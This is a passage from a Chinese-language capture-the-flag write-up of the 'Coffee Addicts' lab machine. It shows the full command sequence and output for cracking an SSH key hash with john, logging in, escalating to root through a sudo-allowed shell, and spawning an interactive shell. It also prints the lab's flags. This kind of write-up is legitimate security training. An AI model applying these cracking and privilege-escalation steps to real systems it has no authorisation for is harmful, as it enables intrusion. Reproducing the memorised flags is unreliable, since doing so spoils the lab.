id_rsa:$sshng$1$16$62A318CC0E383648054CF4A211B5BC73$1200$3da2bc23d954b2bea0a4ea0dc93064720f4d7b33c82837f0f2eb875b35053aab55f21921827c7ff1bf728c3e54436ad79ef39c77257385fa6bdbddfee3c9a60b5207ab7bcc57775bf64a9e209e0b8c6ec0df2aa30facb0e06cb537389b5ab61304b07431973973bb2dfc93ed87771d13001f232f5ddb39bfd8d3fb716741271054ede0ba8d564294ef273d8553e2bc7450e3e665f3897cfb0afee6b184fd7998c0f18bf4e224dea367a181f2b6cfb1a806513fe0183fa20078ae73e0393399287d21b7faa2ece35e3a0dbf8334c452b31f0bc1cfa294662b6dc9d6541663039a5b28edd8c83931218ec979a949938c4a30b2fa65da96eedd24d11f272abed85b4223d8b180bcd7950fb4b5e29e1e6cab534cc167ea2abecc255ebbacc53968ce8308093a42aaf4ff7e82f97863108d505a6e82e90582be85aa496c4210ad18d9a2fbdfab8aef10da2a320afe39c577304b0d3a3a595db142bbad5308259b8f544498f1a4e64afe7dbd1ecf6545cb1e9d9137dcfaefafde6a4df2e73ab05e4558a11e056dde7af67e4d46657c19b3ebb93d0125ccb403efe1655c6e97388ba8fd42211f5190e7c7d2ebe83bfe930fbee90fad67a9a722eac552c9cb862329883408b606856d58ac20c21fa10974288d10df2119ae66566cd27ade93885fa7d137cc0e2f7160559c1b3e5f27b594da0b9f1bddd6bb3d009929675d127c9c42d5eb86865d32899fbccbae021a94faabd4dae625a0ff0038eb242ae6344b8b61705732f794a660139f4eade1341bdeada496717cde248ac3a3d24a13c662572cce0e79365234b37d84968ac7ba861fd4a2eb0a6914ab91e37598c2d7a1edff21b46eaedce0e9444d9489197080b572744c8e3d995e00f42e2f7485a227d37ca355c2c90e4fd49340755aefa0feb7104adea7d1be93cf7b30383c8b273966cf162f70b21916607df9f03264c58f3e6a4a81582eebb6e88222f116b0531afee96463ef5bcc35bba6a6f7fa1037c6d17d54c9c22355ea6886331bbfa5deeb93d4b26d41c766e03c2594a86bda9c40a40be61eded88996a1c4d66d2bea9825e968c94ddf62f56af884d1325f515dc5d1f89662ee9949e4a8958abc5916b32dbe84d7f8ee414ea7508040f5dd2cdb5594ee94bad5708c26fa02ecb1ef25d1ffeae4a6e7b8d973e7edff619a137cf78f2c6a80b6a34fe64ff9711b91579bba53cc545f6f4a93f5ce43f79c2935ca3af78b7c9976f6670ec5479f831560819862af6fdec2b5207ccb006be8b78431f534890c5570b1881ceb8fe61009d160d4ea6f5a15c9d5e107d50abdcba9304be72115fd7a061db866b9a0192776e737ee816c4fc9938cb7e06fd643a98dd3ff260aa448103aa6fac7e1de19a8947f62b9e88a4cb9e4fa191a69ed26a71475ec8d37076023232f00e309587ea52ea30df313cfb8f8bbf32a44e44f6827f6b1365abdbf7d3f25e62159c4dbfe5e750921afc03f214e1a8a016f47c6678986326fdd1aa5841da720f6618ad43dc1bf9c76ecf430667ec80dba01042119da47bac10f92dbb78f037e4618f13dc3f13486a28e40934f8c7966a9114aadcf450c09dceec044aa17a0b4d2701f0a494862726b2d0b6d22c511b1b2f8c25986c5b9f73a2133b334209e33d8144be5ac3ece5a27e9dfc796e3fa28d2352507e142a93c59e21ec558d96f04
然后使用john爆破一下
⬢ Coffee Addicts john --wordlist=/usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password (id_rsa)
1g 0:00:00:00 DONE (2022-03-30 17:35) 100.0g/s 3200p/s 3200c/s 3200C/s password..thomas
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
⬢ Coffee Addicts
成功爆破出密码为password
然后ssh登录
⬢ Coffee Addicts ssh badbyte@192.168.9.59
badbyte@192.168.9.59's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-140-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Mar 30 01:36:16 AKDT 2022
System load: 0.08 Processes: 105
Usage of /: 37.1% of 7.81GB Users logged in: 0
Memory usage: 40% IP address for enp0s3: 192.168.9.59
Swap usage: 0%
19 packages can be updated.
11 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Last login: Thu Apr 15 15:56:55 2021 from 192.168.0.6
badbyte@CoffeeAdicts:~$
信息收集一波
badbyte@CoffeeAdicts:~$ id
uid=1001(badbyte) gid=1001(badbyte) groups=1001(badbyte)
badbyte@CoffeeAdicts:~$ sudo -l
[sudo] password for badbyte:
Matching Defaults entries for badbyte on CoffeeAdicts:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User badbyte may run the following commands on CoffeeAdicts:
(root) /opt/BadByte/shell
badbyte@CoffeeAdicts:~$
2.4.2 sudo提权
直接运行sudo /opt/BadByte/shell看看
badbyte@CoffeeAdicts:~$ sudo /opt/BadByte/shell
BadByte # id
uid=0(root) gid=0(root) groups=0(root)
BadByte # cd /root
BadByte # sh: 1: /root: Permission denied
成功提权,切换交互式shell
BadByte # which python
BadByte # sh: 1: python: not found
BadByte # which python3
BadByte # Python 3.6.9 (default, Jan 26 2021, 15:33:00)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> exit()
BadByte # python3 -c 'import pty;pty.spawn("/bin/bash")'
Python 3.6.9 (default, Jan 26 2021, 15:33:00)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> ls
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
NameError: name 'ls' is not defined
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>> exit()
BadByte # sh: 0: -c requires an argument
BadByte # sh: 1: Syntax error: Unterminated quoted string
BadByte # sh: 1: Syntax error: word unexpected (expecting ")")
BadByte # bash
root@CoffeeAdicts:~# id
uid=0(root) gid=0(root) groups=0(root)
一番折腾切换到交互式shell
然后在/home/gus,root目录下分别拿到flag1和flag2
root@CoffeeAdicts:/root# cd /home/gus
root@CoffeeAdicts:/home/gus# ls -al
total 44
drwxr-xr-x 5 gus gus 4096 Apr 6 2021 .
drwxr-xr-x 4 root root 4096 Apr 6 2021 ..
-rw------- 1 gus gus 13 Apr 6 2021 .bash_history
-rw-r--r-- 1 gus gus 220 Apr 6 2021 .bash_logout
-rw-r--r-- 1 gus gus 3771 Apr 6 2021 .bashrc
drwx------ 2 gus gus 4096 Apr 6 2021 .cache
drwx------ 3 gus gus 4096 Apr 6 2021 .gnupg
drwxrwxr-x 3 gus gus 4096 Apr 6 2021 .local
-rw-r--r-- 1 gus gus 807 Apr 6 2021 .profile
-rw-rw-r-- 1 gus gus 181 Apr 6 2021 readme.txt
-rw-r--r-- 1 gus gus 0 Apr 6 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 gus gus 25 Apr 6 2021 user.txt
root@CoffeeAdicts:/home/gus# cat user.txt
THM{s4v3_y0uR_Cr3d5_b0i}
root@CoffeeAdicts:/home/gus#
oot@CoffeeAdicts:~# cd /root
root@CoffeeAdicts:/root# ls -al
total 36
drwx------ 3 root root 4096 Apr 6 2021 .
drwxr-xr-x 23 root root 4096 Apr 6 2021 ..
-rw------- 1 root root 1071 Apr 6 2021 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Apr 6 2021 .local
-rw------- 1 root root 142 Apr 6 2021 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 20 Apr 6 2021 .python_history
-rw-r--r-- 1 root root 25 Apr 6 2021 root.txt
root@CoffeeAdicts:/root# cat root.txt
THM{im_the_shell_master}
总结
本靶机主要通过信息收集,利用wordpress漏洞getshell,最后sudo提权
- 信息收集
- 目录扫描-dirsearch
- wpscan的使用
- msf的使用
- ssh2john.py爆破密码
- sudo提权


